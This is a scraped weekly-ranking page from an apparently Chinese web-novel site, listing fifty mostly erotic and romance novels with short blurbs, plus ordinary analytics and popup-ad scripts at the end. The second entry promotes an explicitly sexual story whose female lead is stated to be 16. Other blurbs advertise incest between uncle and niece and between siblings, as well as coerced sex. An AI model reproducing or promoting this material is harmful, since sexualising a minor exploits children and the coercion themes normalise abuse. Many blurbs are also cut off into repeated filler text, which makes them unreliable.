

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goredro.com/rank/weekvisit/
body_size: 11881
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>周排行榜_小说排行榜_海棠耽美</title>
<meta name="keywords" content="周排行榜小说排行榜" />
<meta name="description" content="海棠耽美是广大书友最值得收藏的网络小说阅读网，网站收录了当前最火热的周排行榜小说排行榜，免费提供高质量的小说最新章节。" />
<link rel="stylesheet" href="/static/3in1_bqg/category.css">		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="/static/3in1_bqg/favicon.ico" media="screen">
<script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/3in1_bqg/common.js"></script>
</head>
<!-- /header --><body>

<header class="channelHeader">
    <a href="javascript:history.go(-1);" class="iconback"><img alt="返回" src="/static/3in1_bqg/images/header-back.gif"></a>
    周排行榜    <a href="/" class="iconhome"><img alt="首页" src="/static/3in1_bqg/images/header-backhome.gif"></a>
</header>

<div class="search"> 
   
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
    <tbody>
        <tr>
            <td style="background-color:#fff; border:1px solid #CCC;">
                <input id="keyword" name="searchkey" type="text" class="key" placeholder="输入书名或作者，宁可少字不要错字">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/3in1_bqg/images/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="submit" type="submit" value="" class="go">
            </td>
        </tr>
        <tr>
            <td></td>
            <td></td>
        </tr>
    </tbody></table>
</form></div> 

<nav class="sortChannel_nav">
		<a href="/rank/allvisit/">总排行榜</a>
		<a href="/rank/monthvisit/">月排行榜</a>
		<a href="/rank/weekvisit/" class="onselect">周排行榜</a>
		<a href="/rank/goodnum/">收 藏 榜</a>
</nav>

<div class="recommend">
    <div id="main">
                    <div class="hot_sale">
                <a href="/booklist/40876/">
                    <p class="title">1. 灭亡之欢(np）</p>
                    <p class="author">作者：贫瘠土壤 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  小众文学? ? 请及时排雷? ? ? 不贫瘠土壤最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40875/">
                    <p class="title">2. 走廊上的意外碰撞（1v1 高H）</p>
                    <p class="author">作者：乐乐玩在家 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  （剧情肉三七，想到哪写到哪～含口、微调教、粗口，不喜绕道，无射尿/肛交）女主于知阮16岁，男主林柯 18 岁。转校生于知阮人如其名，软软糯糯的不像样。她刚到海城一高，就在走廊上跟校霸林柯发生了激烈的碰撞。校霸不屑一顾，但于知阮却提出七日恋爱的赔偿要求。于知阮以为自己是主导，殊不知，早在很久以前，林柯就已经注意到了她。谁才是猎物？又有什么样的阴谋？
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40874/">
                    <p class="title">3. 镇渊2</p>
                    <p class="author">作者：TMF （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  青云门废柴男主许昊偶然得到一把石剑，觉醒天命灵根。结识剑灵雪儿，前辈苏小小，好友叶轻眉、风晚棠、阿阮等人。结伴江湖历练修行。谢谢大家关注，请大家多提意见。本质上是修仙小说。双修章节会有图片。双修主要集中在一男一女，一男多女跟多女。纯男频。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40873/">
                    <p class="title">4. 同貌之恶（兄弟盖饭）</p>
                    <p class="author">作者：汤圆酱子 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  周世堃按照周世珩发来的地址　　定位是一个私密的街边酒店? ? ? 他的妻子被捆在房间角落? ? ? ? ?像一只等待喂养的小兔　　还没来得及反应? ? 周世珩在他身后缓缓走进来??语言阴冷　　“哥，你不想看看嫂子被你养成什么样子了吗？”　周世堃才意识到? ? ? ? ?眼前的男人和相貌自己重叠　呈现的表情? ? ?一样恶劣? ? ? 一样不堪[汤圆的幻想时刻:百珠加更/点亮星星加两更/打赏加更或</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40872/">
                    <p class="title">5. 不周山</p>
                    <p class="author">作者：水也 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  于幸运，首都一普通市民，平生最大志向：吃好，睡好，拆迁款早点到。奈何时运不济，在民政局盖个章，都能精准盖到某位大佬“查无此人”的涉外婚书上。从此，她按部就班的小市民生活，开始以各种离奇角度崩坏。先是那位“苦主”周主任。人前是智库深海，人后……在她家胡同口胃疼晕倒。接着是来视察的陆书记。人前是儒雅父母官，人后……坐塑料凳吃她推荐的卤煮，羊绒大衣沾了油星子也不在乎。后来是那个疯子一样的商先生…于幸运</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40871/">
                    <p class="title">6. 万人嫌女配她又失败了（h）</p>
                    <p class="author">作者：我要看点色情的 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  西幻，有一些魔幻的因素在，比如魔法啥的，剧情比较意识流，想到哪写到哪。文笔稀碎，没有技巧全是感情，能被喜欢真的很开心。乱78写，此时方向完全懵掉，走一步算一步吧。——————————————————————我真的很需要意见，当时发出去的时候自我感觉良好。回头去看发现真的是稀烂。如果有什么想法的话，可以在评论区多多留言，不管好的坏的感受都会听喔。本文目前还没有收费的想法。作者目前暂时不会断更，大概</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40870/">
                    <p class="title">7. 药王谷伪父女 (师徒养成)</p>
                    <p class="author">作者：小米瓶子 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  仙侠｜师徒（伪父女）｜BG｜年上｜养成｜1V1｜H【冷面病娇弟子 × 宠溺温柔师尊】药王谷谷主司徒誌约，人前是绯闻缠身的风流仙尊，实则是腹黑暴躁的过劳掌门。六百载清修，他以为自己早已无欲无求，直到收下那名与自己容貌相似的女弟子——叶星华。“弟子们都在传，新来的小师妹与谷主生得如此相像，莫非是从凡界带回的私生女……”“混帐！谁再胡言，全都给我扔进丹炉里炼了！”始于误会，终于难分。名义上的父女，师徒</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40869/">
                    <p class="title">8. 扁担下的欲火</p>
                    <p class="author">作者：雷音喵喵喵 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  家庭主妇李宝莉因丧夫，沦落为棒棒（方言，指搬运工）。偶遇面包车司机健健，彼此互相依靠的情欲故事。每日21:00左右更新点击&amp;amp;quot;我要评分&amp;amp;quot;是对我最大的鼓励追求粗粝真实感。 所有的情欲描写都根植于底层生活的艰辛、身体的疲惫伤痛和人物的挣扎，没有浪漫化，只有真实而强烈的生理和心理反应。这是一部极度写实的底层情欲小说：没有浪漫，只有汗水、血泡、机油味和体</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40868/">
                    <p class="title">9. 【JOJO乙女】王小姐的漂流人生和精彩可能（NP）</p>
                    <p class="author">作者：wildasher （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  2015年的王小姐刚准备过上提前退休的生活，只是出去溜了个狗，就突然被家里闯入的人砸破了脑袋，昏了过去，再醒来时，成为了1881年乔斯达家的养女，身体变小，钱包变空，人生重来。　　不过别担心，王小姐也许不是一个意志坚定，才华横溢的人，但她是一个无药可救的乐天派。还活着，那就先凑合过吧，至少她的狗做鬼也一起跟来了。　　王小姐的状态可以分为三分钟热度和漫长的摆烂躺平两个部分，她的人生理念是：躺下来，</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40867/">
                    <p class="title">10. 浅水区域(出轨)</p>
                    <p class="author">作者：宅也 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  ①他是公认的好男人，对家庭的照宅也最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40866/">
                    <p class="title">11. 探花郎的极品二嫂</p>
                    <p class="author">作者：绿豆红汤 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  孟青是一个普通穿越者，胎穿到大绿豆红汤最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40865/">
                    <p class="title">12. 提线木偶【NPH】</p>
                    <p class="author">作者：野人 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  少女穆偶怀揣着朴素的执念：安稳野人最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40864/">
                    <p class="title">13. 残荷（bg1V2）</p>
                    <p class="author">作者：瑶台月下 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;周朝女官乔蘅在一日晨会突然昏厥，梦中见到了已逝十年的前未婚夫。可她一个月前刚和当下炽手可热的朝廷新贵订婚。梦中的场景过分旖旎，让她面对未婚夫时总是有些心虚。本以为只是偶然梦见，没想到亡夫的魂魄居然真的回到了她身边。【执念未销真男鬼“前”未婚夫】×【十年蛰伏冷静型女主】×【患得患失犬系小将军“现”未婚夫】男都c，但是女主不是。前夫死了十年了，</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40863/">
                    <p class="title">14. 张柠檬2</p>
                    <p class="author">作者：伯未有 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;这仍是一部探索欲望与心理SM现实主义小说，主人公张柠檬以自述的方式讲述了自己的生活。作者试图写出一篇严肃的色情小说，表达一种独特的“异化美感”，希望从冷酷中塑造一种黑暗的诗意。（我也不知道我在说什么）—————————介绍：本文描绘了大量SM场景元素，存在各式各样的拘束，奴役、羞辱和强迫的内容。前作换过很多名字，最早名为《我是如何成为富二代</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40862/">
                    <p class="title">15. 牧紫箏</p>
                    <p class="author">作者：R （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  她，千年來浴血沙場與瘴氣奮戰，只為守天下安寧。北海人人歌頌紫箏將軍不敗傳說，戰場上不分性別，她只願為國獻軀盡忠職守。他，漫長星河歲月中碩果僅存的神明，為了守護許久以前集眾神之命而成的深淵封印，千萬年來操勞地看顧著三界，只為阻止魔尊再臨。原以為這條命就抵給封印成為枷鎖，怎知那泛著純粹青光的小龍就這樣入了眼，他的目光再也沒離去過，那道在最前線奮戰的嬌小身影。萬年來不動的心終於被觸動，他開始了既困難又</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40861/">
                    <p class="title">16. 结契</p>
                    <p class="author">作者：叁更听雨 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  结发为夫妻，恩爱两不疑。*1、古言，纯先婚后爱；2、SC&amp;amp;amp;amp;HE；3、感情流，剧情为了感情服务；
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40860/">
                    <p class="title">17. 死了一个娱乐圈男演员之后</p>
                    <p class="author">作者：河豚没有毒 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  贺世然：纨绔富二代，家里老幺，毒舌暴躁，不受控也不服管。只乐意听竹马柏宇的话，也只有柏宇能哄好他的少爷脾气。-后来那人忽然死了，贺世然陷入了一种执念中。-主角：贺世然、柏宇。腹黑竹马vs嘴炮青梅1v1-上半部双男主：贺世然、谢添天。无cp，不凑对。下半部双男主：贺世然、柏宇。有cp，是一对。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40859/">
                    <p class="title">18. 予你念平安（叔侄）</p>
                    <p class="author">作者：偷走月亮 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  叔叔，留得住的才是最美的，你说对吗？周恪安的手抚上周念的胸口时，指尖竟微微颤抖起来，他不是没碰过女人的身体，但此刻他只觉得自己虚伪的够可以。掌心下是滑腻的肌肤和砰砰的心跳，这是具青春的、鲜活的肉体，不该腐烂在他这里。男非女处，相差16岁，亲叔侄
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40858/">
                    <p class="title">19. 寄生</p>
                    <p class="author">作者：桃红四物汤 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  时间: 2086年裴知秦七年前邂逅了一名神秘男子。这段始于一见钟情，满载爱意的婚姻，终究还是在短短半年后，画上了句点。只不过她的人生，并不会为了谁而停止...p.s.?1. 架空世界，虚拟一切2. 女主有多段婚姻，男主身心唯一3. 女主: 暹国众议员??4. 年下?5. 随灵感更新，不定时6. 不是清水7. 有防盗打赏章，请小心-她自诩绝对寄生，无法独立活下去，只能寄生在宿主中夺取养分，吸干每一</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40857/">
                    <p class="title">20. ［古埃及亲姐弟］尼罗河眼泪 1v1h强制爱</p>
                    <p class="author">作者：此地不宜久留 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  （ Ⅰ托勒密四世是这么形容自己的姐姐：每当她穿着洁白的长袍穿过神庙长长的走廊时，就连神也会为她垂眸，因这宠爱而毫不吝啬赐福她。如果埃及是永恒不变的黄沙中珍贵的绿洲，那么他的姐姐就是绿洲上最美丽的明珠。这片平原，受赐于神圣的尼罗河带来的泛滥和干涸，造福着埃及人民同时也无情摧毁他们。在他的记忆之邦，洪水泛滥，而这是她的水，也是她的爱恨。Ⅱ姜晓没想到自己会在溺水之后重新活过来——她魂穿到了年幼的埃及王</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40856/">
                    <p class="title">21. 军校生的玩物（暗黑NPH）</p>
                    <p class="author">作者：叁看神佛 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  为了寻找失踪的哥哥，阮萌女扮男装进入帝国最严苛的军校——艾德里安皇家军事学院。这家军校有着千百年的历史，出了无数优秀领袖。是大华帝国现存在的，最顶尖的军事学院。但是，却有三个不成文规定：1.本校只收男性学生。2.本校学生若在读期间对异性产生感情，不准以毕业。3.凡女性试图女扮男装混入军校，一旦身份败露，默认为全校的玩物。很可惜，入校第一天。她的身份就被戳穿了。排雷：校园NPH/男强女弱/强制/暗</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40855/">
                    <p class="title">22. 共此时（下）</p>
                    <p class="author">作者：澹台迢迢 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  “数天涯、依然骨肉，几家能够。”便是这对南北联姻夫妇，最好的结局。故事的后半段，大概是所有人都想拆散这对夫妻，但是一方就算和父母断绝关系、一方宁可自请下狱，也不肯离婚的两个犟种对决。文案苦手先随便写点什么，有空再修改。下本主女主从政视角展开，剧情较多时间线会比较快，大家要是觉得无聊不想看，就捡着肉章和小甜章看吧（挠头
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40854/">
                    <p class="title">23. 柠檬挞</p>
                    <p class="author">作者：厘子与梨 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  禾大人尽皆知，裴时度是天之骄子厘子与梨最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40853/">
                    <p class="title">24. 重生后在墨少心上撒把糖</p>
                    <p class="author">作者：宁柒柒 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  叶南烟恨墨锦洲。 因为他残了腿，宁柒柒最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40852/">
                    <p class="title">25. 娇吻蝴蝶</p>
                    <p class="author">作者：小小橙星 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  【娇软千金*京圈权贵+强取豪夺+强小小橙星最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40851/">
                    <p class="title">26. 谈判专家穿书了</p>
                    <p class="author">作者：胡六月 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  28岁的楚砚溪是警队最年轻的谈判胡六月最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40850/">
                    <p class="title">27. 兄友之妻</p>
                    <p class="author">作者：画青回 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  姜宁穗应婆婆要求，去镇子上照顾画青回最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40849/">
                    <p class="title">28. 黑锦鲤系统：我在民国掠夺气运</p>
                    <p class="author">作者：竹心海 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  沈书曼穿越了，成为中统潜伏在76竹心海最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40848/">
                    <p class="title">29. 惊！真千金是无常大人</p>
                    <p class="author">作者：听上夕 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  京都豪门世家苏家发生了个大事情听上夕最新鼎力大作，2026年度必看武侠仙侠。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40847/">
                    <p class="title">30. 乖宝</p>
                    <p class="author">作者：灵壹壹 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  三年前，名为贪吃蛇的游戏降临世灵壹壹最新鼎力大作，2026年度必看科幻异能。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40846/">
                    <p class="title">31. 渴她</p>
                    <p class="author">作者：却呀 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  八月末，阮蓁顶着张摔得青紫，完却呀最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40845/">
                    <p class="title">32. 废土避难所升级日志</p>
                    <p class="author">作者：衣青箬 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  十八岁的手工区萌新UP犹青耗时三衣青箬最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40844/">
                    <p class="title">33. 重生08：装备系男神</p>
                    <p class="author">作者：辛老板 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  翟达重生回到08年的小镇高中，觉辛老板最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40843/">
                    <p class="title">34. [水浒传/金瓶梅同人] 老虎！老虎</p>
                    <p class="author">作者：洪堡鱿鱼 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  武松和潘金莲的故事，基于《水浒洪堡鱿鱼最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40842/">
                    <p class="title">35. 花雨月明中</p>
                    <p class="author">作者：红豆酬她 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  团宠作精x天塌下来有嘴顶着·少年红豆酬她最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40841/">
                    <p class="title">36. 漫步修仙路[修真]</p>
                    <p class="author">作者：飘香锦鲤 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  听说倪真真结婚了，同事们都很好飘香锦鲤最新鼎力大作，2026年度必看武侠仙侠。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40840/">
                    <p class="title">37. 瓷美人的随军日常[六零]</p>
                    <p class="author">作者：夏端 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  醋坛子×瓷美人，下本《家属院的夏端最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40839/">
                    <p class="title">38. [排球少年同人] 谁说我二传打得烂</p>
                    <p class="author">作者：一颗润喉糖 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  柳谷真是个中学生，日常负责在学一颗润喉糖最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40838/">
                    <p class="title">39. 最强尸王他认真苟命中</p>
                    <p class="author">作者：宫槐知玉 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  许见晏从昏迷中再醒来时，所在的宫槐知玉最新鼎力大作，2026年度必看科幻异能。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40837/">
                    <p class="title">40. 怀上前夫他哥的崽</p>
                    <p class="author">作者：草灯大人 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  上位者低头｜双处 坚韧鲜活美人 x草灯大人最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40836/">
                    <p class="title">41. 青灯照霓裳</p>
                    <p class="author">作者：今木1 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  情劫渡尽日 魂灯重燃时 　　　　今木1最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40835/">
                    <p class="title">42. 穿成县令家的烧火丫头</p>
                    <p class="author">作者：尚云端 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  黎笑笑在追杀一只星际战狼的时候尚云端最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40834/">
                    <p class="title">43. 穿到五零攒个家</p>
                    <p class="author">作者：空山澜月 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  长安名门姜家出了件丑事，那位所空山澜月最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40833/">
                    <p class="title">44. 察布尔的冬天</p>
                    <p class="author">作者：宋昭 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  1995年的冬天，一把突如其来的大宋昭最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40832/">
                    <p class="title">45. 娇憨小侍女</p>
                    <p class="author">作者：小禾喵 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  绵苑是侯府老太君的婢女，生得面小禾喵最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40831/">
                    <p class="title">46. 雨后听茶（穿书）</p>
                    <p class="author">作者：眷希 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  越颐宁出门买茶叶，却阴差阳错买眷希最新鼎力大作，2026年度必看穿越重生。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40830/">
                    <p class="title">47. 恶俗的助理小姐（Np）</p>
                    <p class="author">作者：世界第一清纯 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;成为总助的第二年，时妩累了，不想保持知性理智性冷淡的人设。她选择成为一个恶俗的人。　　S市必吃榜：温柔系累哭一下哭完继续干型领导明骚系骚起来没女人什么事型炮友狗系一示弱就姐姐姐姐卖萌型弟弟偏执系哥你别发癫了我害怕型前男友（写了人设的暂定这几哥吧maybe会加人maybe）————如题 助理小姐玩男人的激情短打泄愤作也可能是粪作口味很恶俗 喜</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40829/">
                    <p class="title">48. 归澜</p>
                    <p class="author">作者：蓝桥风月 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  从底层往上爬，有多难？张招娣，蓝桥风月最新鼎力大作，2026年度必看都市言情。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40828/">
                    <p class="title">49. 早婚早育（1v1，h）</p>
                    <p class="author">作者：化鱼 （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  杨捧米叛逆了十来年，唯一一次听化鱼最新鼎力大作，2026年度必看综合其它。
</p>
                </a>
            </div>
                    <div class="hot_sale">
                <a href="/booklist/40827/">
                    <p class="title">50. 贵族学院万人嫌的训狗日常【NP】</p>
                    <p class="author">作者：鱼嬷嬷adc （ <span style="color:red;font-size:.5rem;"> ℃ </span>）</p>
                    <p class="review">简介：  &amp;amp;emsp;&amp;amp;emsp;采珠偷跟房乐旭，没想到撞见他自慰的全过程。被抓包的某人恼羞成怒，威胁要让她在学校里混不下去。可她本就是学校里的万人嫌，死猪不怕开水烫。不过房乐旭倒是给她打开了一扇新大门，采珠开始对男女之情和训狗产生兴趣。只是，她训狗的目的是为了弃狗。采珠将目光放到温柔好说话的哥哥身上，他刚下班回来，西装笔挺，身体被包裹地严严实实。收到妹妹灼灼目光，他扬起唇</p>
                </a>
            </div>
            </div>
</div>

<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://goredro.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

